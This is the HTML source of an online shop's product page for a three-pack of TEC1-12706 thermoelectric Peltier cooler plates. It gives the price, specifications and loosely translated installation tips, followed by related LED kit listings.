id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/">Arduino Compatible SCM &amp; DIY Kits</a><span class="breadcrumb-separator"> / </span>3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-56391" class="product type-product post-56391 status-publish first instock product_cat-arduino-compatible-scm-diy-kits product_tag-7197 product_tag-1363 product_tag-1200 product_tag-2227 product_tag-cooler product_tag-mm product_tag-pcs product_tag-peltier product_tag-plate product_tag-tec product_tag-thermoelectric has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-100x100.jpg" data-thumb-alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-500x500.jpg" class="wp-post-image" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/e182f4e6-3a67-4bff-a698-5c0235d8b7aa-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-100x100.jpg" data-thumb-alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.jpg"><img width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-500x500.jpg" class="" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-100x100.jpg" data-thumb-alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.jpg"><img loading="lazy" width="438" height="438" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-500x500.jpg" class="" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3-100x100.jpg 100w" sizes="(max-width: 438px) 100vw, 438px" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 3"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="16.09" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$4.02</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="56391"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="56391"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.09</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Thursday 22. January - Thursday 29. January</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696da4d3a643e">3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W quantity</label>
	<input
		type="number"
				id="quantity_696da4d3a643e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="25"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="56391" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:56391,&quot;item_id&quot;:56391,&quot;item_name&quot;:&quot;3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W&quot;,&quot;sku&quot;:&quot;16292&quot;,&quot;price&quot;:16.089999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:25,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:56391}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">16292</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/" rel="tag">Arduino Compatible SCM &amp; DIY Kits</a></span>
	<span class="tagged_as">Tags: <a href="https://www.drtechlove.com.au/product-tag/112706/" rel="tag">112706</a>, <a href="https://www.drtechlove.com.au/product-tag/12/" rel="tag">12</a>, <a href="https://www.drtechlove.com.au/product-tag/40/" rel="tag">40</a>, <a href="https://www.drtechlove.com.au/product-tag/60/" rel="tag">60</a>, <a href="https://www.drtechlove.com.au/product-tag/cooler/" rel="tag">Cooler</a>, <a href="https://www.drtechlove.com.au/product-tag/mm/" rel="tag">mm</a>, <a href="https://www.drtechlove.com.au/product-tag/pcs/" rel="tag">PCS</a>, <a href="https://www.drtechlove.com.au/product-tag/peltier/" rel="tag">Peltier</a>, <a href="https://www.drtechlove.com.au/product-tag/plate/" rel="tag">Plate</a>, <a href="https://www.drtechlove.com.au/product-tag/tec/" rel="tag">TEC</a>, <a href="https://www.drtechlove.com.au/product-tag/thermoelectric/" rel="tag">Thermoelectric</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>  <strong>Description:</strong><br />
   </p>
<p> <span><span>This is TEC1-12706 40x40mm thermoelectric cooler Peltier plate module 12V 60W<br /> Get ice cold in minutes or heat to boiling by simply reversing the polarity, used for numerous applications from CPU coolers to alternate power sources, or even for your own custom car drink warmer/cooler.<br /> Since they consist primarily of semiconductor material sandwiched between ceramic plates and have no moving parts</p>
<p> <span><span><strong>Feature:</strong></p>
<p> Its work is characterized by side refrigeration and side fever.<br /> Hot and cold on both sides of the temperature difference of 68 degrees<br /> Connected to the 12-volt power supply cooling piece on both sides there will be difference in temperature, side cold side of the heat, do not long power cooler radiator, otherwise it will cause cooler internal overheating and burning.</p>
<p> <strong>Specification:</strong></p>
<p> Model: TEC1-12706<br /> Size: 40mm x 40mm<br /> Operates from 0~15.2V and 0~6A<br /> Operates Temperature: -30C to 70C<br /> Max power consumption: 60W<br /> These devices must be used in conjunction with a heat sink to avoid burned<br /> Each device is full inspected and tested<br /> Fitted with 6-inch insulated leads</p>
<p> <strong>Installation:</strong></p>
<p> Cooling piece is very simple to install and use. Before installation, to find a dry cell, connected to the two leads of the cooler, obviously cold you can feel at one end and the other end of fever, remember that the polarity of the lead and determine a good cooler cold and hot end. If you want to get a bigger system Ling, it is recommended that two cooling mode, with two stack up with the above, a grim absorption following a fever, the experiments prove two refrigeration effect is much better than the single-stage, the condition can choose three, of course, have a large power supply support.</p>
<p> <strong>Package included:</strong></p>
<p> 3 x cooler plate module</span></span></span></span></p>
<p> <img decoding="async" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 1" src="http://img.banggood.com/images/oaupload/banggood/images/B5/E1/fb56dcdf-6cdf-4eb4-8e72-216c53625eae.JPG" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 4"></p>
<p> <img decoding="async" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 2" src="http://img.banggood.com/images/oaupload/banggood/images/B5/E1/e182f4e6-3a67-4bff-a698-5c0235d8b7aa.JPG" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 5"></p>
<p> <img decoding="async" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 3" src="http://img.banggood.com/images/oaupload/banggood/images/B5/E1/a6e0715b-d273-4e76-ae4c-3ab3208c9b7a.JPG" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 6"></p>
<p> <img decoding="async" alt="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 4" src="http://img.banggood.com/images/oaupload/banggood/images/B5/E1/664acb7a-7eeb-4060-9b91-ed9a2dfc0bf3.JPG" title="3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W 7"></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;3Pcs TEC1-12706 40x40mm Thermoelectric Cooler Peltier Plate 12V 60W&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-51826 status-publish first instock product_cat-arduino-compatible-scm-diy-kits product_tag-controlled product_tag-diy product_tag-electronic product_tag-flash product_tag-highlight product_tag-kit product_tag-led product_tag-light product_tag-melody product_tag-mm product_tag-pcs product_tag-training product_tag-voice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/5pcs-diy-voice-controlled-melody-light-5mm-highlight-diy-led-flash-electronic-training-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5pcs DIY Voice Controlled Melody Light 5MM Highlight DIY LED Flash Electronic Training Kit" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/b11c0d18-7f5a-4ef1-a168-ccdc232f5f4a.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">5pcs DIY Voice Controlled Melody Light 5MM Highlight DIY LED Flash Electronic Training Kit</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="51826"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.10</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/?add-to-cart=51826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51826" data-product_sku="17142" aria-label="Add to cart: &ldquo;5pcs DIY Voice Controlled Melody Light 5MM Highlight DIY LED Flash Electronic Training Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;5pcs DIY Voice Controlled Melody Light 5MM Highlight DIY LED Flash Electronic Training Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51826" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:51826,&quot;item_id&quot;:51826,&quot;item_name&quot;:&quot;5pcs DIY Voice Controlled Melody Light 5MM Highlight DIY LED Flash Electronic Training Kit&quot;,&quot;sku&quot;:&quot;17142&quot;,&quot;price&quot;:9.0999999999999996447286321199499070644378662109375,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Electronics&quot;,&quot;item_category2&quot;:&quot;Arduino Compatible SCM &amp; DIY Kits&quot;,&quot;id&quot;:51826,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/5pcs-diy-voice-controlled-melody-light-5mm-highlight-diy-led-flash-electronic-training-kit\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-52862 status-publish instock product_cat-arduino-compatible-scm-diy-kits product_tag-1516 product_tag-assortment product_tag-bright product_tag-diode product_tag-hat product_tag-kit product_tag-led product_tag-light product_tag-mm product_tag-pcs product_tag-straw product_tag-super product_tag-white has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1000pcs-f5-5mm-white-bright-diode-straw-hat-super-light-led-assortment-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2019/03/c54bfc5d-a3de-4c8b-95d4-3ac058ae9a7f-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="52862"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.21</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/3pcs-tec1-12706-40x40mm-thermoelectric-cooler-peltier-plate-12v-60w/?add-to-cart=52862" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52862" data-product_sku="16948" aria-label="Add to cart: &ldquo;1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52862" class="screen-reader-text">
			</span>
